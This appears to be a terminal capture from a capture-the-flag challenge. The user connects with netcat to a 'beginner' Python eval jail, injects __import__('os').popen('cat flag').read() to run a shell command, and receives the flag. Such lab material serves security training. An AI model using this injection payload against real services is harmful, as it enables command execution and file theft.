 C:\Users\Lenovo>nc node5.anna.nssctf.cn 24940
bEginner Jail
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> __import__('os').popen('cat flag').read()
Answer: flag=NSSCTF{6e4e3b3a-7bc4-4d36-96bc-c36777721eb3}